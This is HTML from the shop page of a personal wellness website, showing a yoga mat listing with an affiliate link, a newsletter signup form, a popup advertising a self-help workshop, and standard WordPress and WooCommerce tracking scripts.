		<img width="500" height="335" src="https://www.iamrosarago.com/wp-content/uploads/2021/03/71ULubIXC7L._AC_SL1500_-500x335.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.iamrosarago.com/wp-content/uploads/2021/03/71ULubIXC7L._AC_SL1500_-200x134.jpg 200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71ULubIXC7L._AC_SL1500_-300x201.jpg 300w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71ULubIXC7L._AC_SL1500_-400x268.jpg 400w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71ULubIXC7L._AC_SL1500_-500x335.jpg 500w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71ULubIXC7L._AC_SL1500_-600x402.jpg 600w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71ULubIXC7L._AC_SL1500_-700x469.jpg 700w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71ULubIXC7L._AC_SL1500_-768x515.jpg 768w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71ULubIXC7L._AC_SL1500_-800x536.jpg 800w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71ULubIXC7L._AC_SL1500_-1024x687.jpg 1024w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71ULubIXC7L._AC_SL1500_-1200x805.jpg 1200w, https://www.iamrosarago.com/wp-content/uploads/2021/03/71ULubIXC7L._AC_SL1500_.jpg 1433w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.iamrosarago.com/product/yoga-matt/">
		Yoga Matt	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
				<ul class="a-unordered-list a-vertical a-spacing-mini">
 	<li><span class="a-list-item">The GoFit Yoga Mat provides an excellent non-slip surface which is ideal for yoga practice and stretching routines. The top quality GoFit Yoga Mat is twice as thick as a regular yoga mat.</span></li>
 	<li><span class="a-list-item">BENEFITS: Textured mat prevents slipping, reducing injuries and allowing you to focus on your form. The mat provides superior comfort during your workout by cushioning your spine, hips, knees and elbows on hard surfaces.</span></li>
 	<li><span class="a-list-item">DETAILS: This mat has an extra-cushioned, airy surface, providing comfort and protection during specific yoga poses or Pilates mat work.</span></li>
 	<li><span class="a-list-item">FEATURES: GoFit Yoga Mat - The mat easily rolls up for storage and wipes clean with a damp towel. 24 inches wide X 68 inches long</span></li>
 	<li><span class="a-list-item">GoFit's ongoing vision links the right product, and the best training, with people ready to make a dramatic, positive change. Are you ready for a fitness philosophy that gets results? Train. Recover. Repeat.</span></li>
</ul>			</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<a href="https://amzn.to/3cxFx0C"  data-quantity="1" class="button product_type_external" data-product_id="1595" data-product_sku="" aria-label="Buy Now" rel="nofollow">Buy Now</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 1595 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["291675102272197"],"eventID":"d0115823-fff5-4605-97f0-91df75a29a9c","params":{"content_type":"product","content_ids":["1595"],"contents":[{"id":"1595","quantity":1}],"content_name":"Yoga Matt","category_name":"Mind-Body Practice","value":"0","currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
<a href="https://www.iamrosarago.com/product/yoga-matt/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://www.iamrosarago.com/shop/page/2/?product_view=list&#038;product_orderby=price&#038;product_count=12">2</a>
<a class="next page-numbers" href="https://www.iamrosarago.com/shop/page/2/?product_view=list&#038;product_orderby=price&#038;product_count=12"><span class="page-text">Next</span><span class="page-next"></span></a></nav>

	</section>
</div>
		<footer data-elementor-type="footer" data-elementor-id="5227" class="elementor elementor-5227 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-405b7b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="405b7b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5a9892" data-id="a5a9892" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-041755b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="041755b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-db4455e" data-id="db4455e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8619c46 elementor-widget elementor-widget-image" data-id="8619c46" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.iamrosarago.com/wp-content/uploads/2018/10/logo-footer.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-d5d9028 elementor-widget elementor-widget-text-editor" data-id="d5d9028" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sign up for the <em>Rise with Rosa</em> Newsletter</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d00c806 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="d00c806" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter-signup-nav" aria-label="Newsletter-signup-nav">
			<input type="hidden" name="post_id" value="5227"/>
			<input type="hidden" name="form_id" value="d00c806"/>
			<input type="hidden" name="referer_title" value="Shop - I Am Rosa Rago" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_984b1c5]" id="form-field-field_984b1c5" class="elementor-field elementor-size-xs " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_f715041 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_f715041"><div class="elementor-g-recaptcha" data-sitekey="6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-fa9a034 elementor-widget elementor-widget-text-editor" data-id="fa9a034" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2025 | I Am Rosa Rago | All Rights Reserved<br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.iamrosarago.com/terms-of-use/">Terms of Use</a> | <a style="color: #ffffff;" href="https://www.iamrosarago.com/privacy-policy/">Privacy Policy</a> | </span><a href="https://www.iamrosarago.com/contact/"><span style="color: #ffffff;">Contact</span></a><br />A Site by <a href="https://www.smbmaster.com/">SMB Master</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-c5aba81 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c5aba81" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-00c23aa" href="https://www.instagram.com/iamrosarago" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-453a3ab" href="https://www.facebook.com/risewithrosa" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-34abd77" href="https://www.youtube.com/channel/UCGrV1Kavv9F6_S2uWAV6Zug" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-1c80dc7" href="https://anchor.fm/rosa40" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<i class="fab fa-spotify"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-22d9251" href="https://www.linkedin.com/in/rosamaria-rago-051454ab/?miniProfileUrn=urn%3Ali%3Afs_miniProfile%3AACoAABdhkD0BTTxso-U6kPz9K-TeRyMrGzz2Brc" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avada-child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>		<div data-elementor-type="popup" data-elementor-id="3245" class="elementor elementor-3245 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1156074c elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default" data-id="1156074c" data-element_type="section" id="modal-container" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8437afa" data-id="8437afa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-007796f elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="007796f" data-element_type="section" id="carousel-container">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-438b233" data-id="438b233" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7615d080 elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-icon" data-id="7615d080" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="ae644a09-edf5-47b6-8249-7b7ffaa6d3f8" data-name="Layer 1" width="21.707" height="21.707" viewBox="0 0 21.707 21.707"><polygon points="21.707 21 11.574 10.867 21.007 1.458 20.3 0.75 10.867 10.16 0.707 0 0 0.707 10.159 10.866 0 21 0.707 21.707 10.866 11.573 21 21.707 21.707 21"></polygon></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a61702 elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="5a61702" data-element_type="widget" id="img-carousel" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 5"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5a61702" data-elementor-lightbox-title="Carousel p1" data-elementor-lightbox-description="Presented by Rosa Rago, Rise to Clarity &amp; Self Love Workshop Live Event. Join us Online or In Person, Saturday January 14th, 2023. 1 to 4 PM" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzIzMywidXJsIjoiaHR0cHM6XC9cL3d3dy5pYW1yb3NhcmFnby5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzAxXC8yLnBuZyIsInNsaWRlc2hvdyI6IjVhNjE3MDIifQ%3D%3D" href="https://www.iamrosarago.com/op/rise-to-clarity-jan23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.iamrosarago.com/wp-content/uploads/2023/01/2-768x768.png" alt="Presented by Rosa Rago, Rise to Clarity &amp; Self Love Workshop Live Event. Join us Online or In Person, Saturday January 14th, 2023. 1 to 4 PM" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 5"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5a61702" data-elementor-lightbox-title="Carousel p2" data-elementor-lightbox-description="What&#039;s Included:
- Connect to your vidion through Rosa&#039;s powerful guided meditation
- Learn a simple practice that will help you break free from sabotage!
- Find clarity and direction of your life so you can wake up confident everyday!
- Gain back your power and learn how to stay in your power!" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzIzNCwidXJsIjoiaHR0cHM6XC9cL3d3dy5pYW1yb3NhcmFnby5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzAxXC8zLnBuZyIsInNsaWRlc2hvdyI6IjVhNjE3MDIifQ%3D%3D" href="https://www.iamrosarago.com/op/rise-to-clarity-jan23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.iamrosarago.com/wp-content/uploads/2023/01/3-768x768.png" alt="What&#039;s Included: - Connect to your vidion through Rosa&#039;s powerful guided meditation - Learn a simple practice that will help you break free from sabotage! - Find clarity and direction of your life so you can wake up confident everyday! - Gain back your power and learn how to stay in your power!" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 5"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5a61702" data-elementor-lightbox-title="Carousel p3" data-elementor-lightbox-description="What&#039;s included continued:
- Discover who you are and what you are meant to do!
- Create a blueprint of your life!
- Identify and establish goals that will get you to your vision!
- Connect with a likeminded community!
- Light snacks and refreshments. " data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzIzNSwidXJsIjoiaHR0cHM6XC9cL3d3dy5pYW1yb3NhcmFnby5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzAxXC80LnBuZyIsInNsaWRlc2hvdyI6IjVhNjE3MDIifQ%3D%3D" href="https://www.iamrosarago.com/op/rise-to-clarity-jan23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.iamrosarago.com/wp-content/uploads/2023/01/4-768x768.png" alt="What&#039;s included continued: - Discover who you are and what you are meant to do! - Create a blueprint of your life! - Identify and establish goals that will get you to your vision! - Connect with a likeminded community! - Light snacks and refreshments." /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 5"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5a61702" data-elementor-lightbox-title="Carousel p4" data-elementor-lightbox-description="All of this for only $33. Limited Spots Available!" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzIzNiwidXJsIjoiaHR0cHM6XC9cL3d3dy5pYW1yb3NhcmFnby5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzAxXC81LnBuZyIsInNsaWRlc2hvdyI6IjVhNjE3MDIifQ%3D%3D" href="https://www.iamrosarago.com/op/rise-to-clarity-jan23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.iamrosarago.com/wp-content/uploads/2023/01/5-768x768.png" alt="All of this for only $33. Limited Spots Available!" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 5"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5a61702" data-elementor-lightbox-title="Carousel p5" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzIzMiwidXJsIjoiaHR0cHM6XC9cL3d3dy5pYW1yb3NhcmFnby5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzAxXC82LnBuZyIsInNsaWRlc2hvdyI6IjVhNjE3MDIifQ%3D%3D" href="https://www.iamrosarago.com/op/rise-to-clarity-jan23"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.iamrosarago.com/wp-content/uploads/2023/01/6-768x768.png" alt="Gain Clarity Now! You Don&#039;t Want to Wait! QR Code underneath the text &quot;Secure Your Spot! Scan to Sign Up!&quot;" /></figure></a></div>			</div>
							
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b2f02f4 elementor-button-success elementor-align-center elementor-widget elementor-widget-button" data-id="b2f02f4" data-element_type="widget" id="cta-securespot" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="https://www.iamrosarago.com/op/rise-to-clarity-jan23">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Secure Your Spot!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.iamrosarago.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://www.iamrosarago.com/shop/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=291675102272197&ev=PageView&noscript=1&cd%5Bpage_title%5D=Shop&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=71&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.iamrosarago.com%2Fshop%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":253001269,"site_tracking_default":1},"user_email":""};
//# sourceURL=site_tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.9" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.iamrosarago.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"e0198a7874","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://www.iamrosarago.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs&amp;ver=1.8.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=1.8.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"159470726","post":"0","tz":"-5","srv":"www.iamrosarago.com","arch_results":"12","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "159470726", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.iamrosarago.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 